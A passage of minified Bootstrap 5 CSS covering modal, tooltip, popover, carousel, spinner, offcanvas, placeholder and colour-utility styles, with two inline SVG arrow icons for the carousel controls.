0, 0.15)}.modal-dialog{max-width:var(--bs-modal-width);margin-right:auto;margin-left:auto}.modal-sm{--bs-modal-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{--bs-modal-width:800px}}@media (min-width:1200px){.modal-xl{--bs-modal-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-footer,.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-footer,.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-footer,.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-footer,.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-footer,.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-footer,.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}}.tooltip{--bs-tooltip-zindex:1080;--bs-tooltip-max-width:200px;--bs-tooltip-padding-x:0.5rem;--bs-tooltip-padding-y:0.25rem;--bs-tooltip-margin: ;--bs-tooltip-font-size:0.875rem;--bs-tooltip-color:var(--bs-body-bg);--bs-tooltip-bg:var(--bs-emphasis-color);--bs-tooltip-border-radius:var(--bs-border-radius);--bs-tooltip-opacity:0.9;--bs-tooltip-arrow-width:0.8rem;--bs-tooltip-arrow-height:0.4rem;z-index:var(--bs-tooltip-zindex);display:block;margin:var(--bs-tooltip-margin);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-tooltip-font-size);word-wrap:break-word;opacity:0}.tooltip.show{opacity:var(--bs-tooltip-opacity)}.tooltip .tooltip-arrow{display:block;width:var(--bs-tooltip-arrow-width);height:var(--bs-tooltip-arrow-height)}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:calc(-1 * var(--bs-tooltip-arrow-height))}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;border-top-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:calc(-1 * var(--bs-tooltip-arrow-height));width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;border-right-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:calc(-1 * var(--bs-tooltip-arrow-height))}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);border-bottom-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:calc(-1 * var(--bs-tooltip-arrow-height));width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:calc(var(--bs-tooltip-arrow-width) * .5) 0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);border-left-color:var(--bs-tooltip-bg)}.tooltip-inner{max-width:var(--bs-tooltip-max-width);padding:var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);color:var(--bs-tooltip-color);text-align:center;background-color:var(--bs-tooltip-bg);border-radius:var(--bs-tooltip-border-radius)}.popover{--bs-popover-zindex:1070;--bs-popover-max-width:276px;--bs-popover-font-size:0.875rem;--bs-popover-bg:var(--bs-body-bg);--bs-popover-border-width:var(--bs-border-width);--bs-popover-border-color:var(--bs-border-color-translucent);--bs-popover-border-radius:var(--bs-border-radius-lg);--bs-popover-inner-border-radius:calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-popover-box-shadow:0 0.5rem 1rem rgba(0, 0, 0, 0.15);--bs-popover-header-padding-x:1rem;--bs-popover-header-padding-y:0.5rem;--bs-popover-header-font-size:1rem;--bs-popover-header-color:inherit;--bs-popover-header-bg:var(--bs-secondary-bg);--bs-popover-body-padding-x:1rem;--bs-popover-body-padding-y:1rem;--bs-popover-body-color:var(--bs-body-color);--bs-popover-arrow-width:1rem;--bs-popover-arrow-height:0.5rem;--bs-popover-arrow-border:var(--bs-popover-border-color);z-index:var(--bs-popover-zindex);display:block;max-width:var(--bs-popover-max-width);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-popover-font-size);word-wrap:break-word;background-color:var(--bs-popover-bg);background-clip:padding-box;border:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-radius:var(--bs-popover-border-radius)}.popover .popover-arrow{display:block;width:var(--bs-popover-arrow-width);height:var(--bs-popover-arrow-height)}.popover .popover-arrow::after,.popover .popover-arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid;border-width:0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::after,.bs-popover-top>.popover-arrow::before{border-width:var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::before{bottom:0;border-top-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-top>.popover-arrow::after{bottom:var(--bs-popover-border-width);border-top-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::after,.bs-popover-end>.popover-arrow::before{border-width:calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::before{left:0;border-right-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-end>.popover-arrow::after{left:var(--bs-popover-border-width);border-right-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::before{border-width:0 calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::before{top:0;border-bottom-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::after{top:var(--bs-popover-border-width);border-bottom-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:var(--bs-popover-arrow-width);margin-left:calc(-.5 * var(--bs-popover-arrow-width));content:"";border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-header-bg)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::after,.bs-popover-start>.popover-arrow::before{border-width:calc(var(--bs-popover-arrow-width) * .5) 0 calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::before{right:0;border-left-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-start>.popover-arrow::after{right:var(--bs-popover-border-width);border-left-color:var(--bs-popover-bg)}.popover-header{padding:var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x);margin-bottom:0;font-size:var(--bs-popover-header-font-size);color:var(--bs-popover-header-color);background-color:var(--bs-popover-header-bg);border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-top-left-radius:var(--bs-popover-inner-border-radius);border-top-right-radius:var(--bs-popover-inner-border-radius)}.popover-header:empty{display:none}.popover-body{padding:var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x);color:var(--bs-popover-body-color)}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:0 0;border:0;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}[data-bs-theme=dark] .carousel .carousel-control-next-icon,[data-bs-theme=dark] .carousel .carousel-control-prev-icon,[data-bs-theme=dark].carousel .carousel-control-next-icon,[data-bs-theme=dark].carousel .carousel-control-prev-icon{filter:invert(1) grayscale(100)}[data-bs-theme=dark] .carousel .carousel-indicators [data-bs-target],[data-bs-theme=dark].carousel .carousel-indicators [data-bs-target]{background-color:#000}[data-bs-theme=dark] .carousel .carousel-caption,[data-bs-theme=dark].carousel .carousel-caption{color:#000}.spinner-border,.spinner-grow{display:inline-block;width:var(--bs-spinner-width);height:var(--bs-spinner-height);vertical-align:var(--bs-spinner-vertical-align);border-radius:50%;animation:var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name)}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-0.125em;--bs-spinner-border-width:0.25em;--bs-spinner-animation-speed:0.75s;--bs-spinner-animation-name:spinner-border;border:var(--bs-spinner-border-width) solid currentcolor;border-right-color:transparent}.spinner-border-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem;--bs-spinner-border-width:0.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-0.125em;--bs-spinner-animation-speed:0.75s;--bs-spinner-animation-name:spinner-grow;background-color:currentcolor;opacity:0}.spinner-grow-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{--bs-spinner-animation-speed:1.5s}}.offcanvas,.offcanvas-lg,.offcanvas-md,.offcanvas-sm,.offcanvas-xl,.offcanvas-xxl{--bs-offcanvas-zindex:1045;--bs-offcanvas-width:400px;--bs-offcanvas-height:30vh;--bs-offcanvas-padding-x:1rem;--bs-offcanvas-padding-y:1rem;--bs-offcanvas-color:var(--bs-body-color);--bs-offcanvas-bg:var(--bs-body-bg);--bs-offcanvas-border-width:var(--bs-border-width);--bs-offcanvas-border-color:var(--bs-border-color-translucent);--bs-offcanvas-box-shadow:0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);--bs-offcanvas-transition:transform 0.3s ease-in-out;--bs-offcanvas-title-line-height:1.5}@media (max-width:575.98px){.offcanvas-sm{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:575.98px) and (prefers-reduced-motion:reduce){.offcanvas-sm{transition:none}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-sm.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-sm.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-sm.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-sm.show:not(.hiding),.offcanvas-sm.showing{transform:none}.offcanvas-sm.hiding,.offcanvas-sm.show,.offcanvas-sm.showing{visibility:visible}}@media (min-width:576px){.offcanvas-sm{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-sm .offcanvas-header{display:none}.offcanvas-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:767.98px){.offcanvas-md{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:767.98px) and (prefers-reduced-motion:reduce){.offcanvas-md{transition:none}}@media (max-width:767.98px){.offcanvas-md.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-md.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-md.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-md.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-md.show:not(.hiding),.offcanvas-md.showing{transform:none}.offcanvas-md.hiding,.offcanvas-md.show,.offcanvas-md.showing{visibility:visible}}@media (min-width:768px){.offcanvas-md{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-md .offcanvas-header{display:none}.offcanvas-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:991.98px){.offcanvas-lg{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:991.98px) and (prefers-reduced-motion:reduce){.offcanvas-lg{transition:none}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-lg.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-lg.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-lg.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-lg.show:not(.hiding),.offcanvas-lg.showing{transform:none}.offcanvas-lg.hiding,.offcanvas-lg.show,.offcanvas-lg.showing{visibility:visible}}@media (min-width:992px){.offcanvas-lg{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-lg .offcanvas-header{display:none}.offcanvas-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1199.98px){.offcanvas-xl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:1199.98px) and (prefers-reduced-motion:reduce){.offcanvas-xl{transition:none}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-xl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-xl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-xl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-xl.show:not(.hiding),.offcanvas-xl.showing{transform:none}.offcanvas-xl.hiding,.offcanvas-xl.show,.offcanvas-xl.showing{visibility:visible}}@media (min-width:1200px){.offcanvas-xl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xl .offcanvas-header{display:none}.offcanvas-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1399.98px){.offcanvas-xxl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:1399.98px) and (prefers-reduced-motion:reduce){.offcanvas-xxl{transition:none}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-xxl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-xxl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-xxl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-xxl.show:not(.hiding),.offcanvas-xxl.showing{transform:none}.offcanvas-xxl.hiding,.offcanvas-xxl.show,.offcanvas-xxl.showing{visibility:visible}}@media (min-width:1400px){.offcanvas-xxl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xxl .offcanvas-header{display:none}.offcanvas-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}.offcanvas{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas.show:not(.hiding),.offcanvas.showing{transform:none}.offcanvas.hiding,.offcanvas.show,.offcanvas.showing{visibility:visible}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)}.offcanvas-header .btn-close{padding:calc(var(--bs-offcanvas-padding-y) * .5) calc(var(--bs-offcanvas-padding-x) * .5);margin-top:calc(-.5 * var(--bs-offcanvas-padding-y));margin-right:calc(-.5 * var(--bs-offcanvas-padding-x));margin-bottom:calc(-.5 * var(--bs-offcanvas-padding-y))}.offcanvas-title{margin-bottom:0;line-height:var(--bs-offcanvas-title-line-height)}.offcanvas-body{flex-grow:1;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);overflow-y:auto}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentcolor;opacity:.5}.placeholder.btn::before{display:inline-block;content:""}.placeholder-xs{min-height:.6em}.placeholder-sm{min-height:.8em}.placeholder-lg{min-height:1.2em}.placeholder-glow .placeholder{animation:placeholder-glow 2s ease-in-out infinite}@keyframes placeholder-glow{50%{opacity:.2}}.placeholder-wave{-webkit-mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);-webkit-mask-size:200% 100%;mask-size:200% 100%;animation:placeholder-wave 2s linear infinite}@keyframes placeholder-wave{100%{-webkit-mask-position:-200% 0%;mask-position:-200% 0%}}.clearfix::after{display:block;clear:both;content:""}.text-bg-primary{color:#fff!important;background-color:RGBA(13,110,253,var(--bs-bg-opacity,1))!important}.text-bg-secondary{color:#fff!important;background-color:RGBA(108,117,125,var(--bs-bg-opacity,1))!important}.text-bg-success{color:#fff!important;background-color:RGBA(25,135,84,var(--bs-bg-opacity,1))!important}.text-bg-info{color:#000!important;background-color:RGBA(13,202,240,var(--bs-bg-opacity,1))!important}.text-bg-warning{color:#000!important;background-color:RGBA(255,193,7,var(--bs-bg-opacity,1))!important}.text-bg-danger{color:#fff!important;background-color:RGBA(220,53,69,var(--bs-bg-opacity,1))!important}.text-bg-light{color:#000!important;background-color:RGBA(248,249,250,var(--bs-bg-opacity,1))!important}.text-bg-dark{color:#fff!important;background-color:RGBA(33,37,41,var(--bs-bg-opacity,1))!important}.link-primary{color:RGBA(var(--bs-primary-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-primary-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-primary-rgb),var(--bs-link-underline-opacity,1))!important}.link-primary:focus,.link-primary:hover{color:RGBA(10,88,202,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(10,88,202,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(10,88,202,var(--bs-link-underline-opacity,1))!important}.link-secondary{color:RGBA(var(--bs-secondary-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-secondary-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-secondary-rgb),var(--bs-link-underline-opacity,1))!important}.link-secondary:focus,.link-secondary:hover{color:RGBA(86,94,100,var(--bs-link-opacity,1))!important;-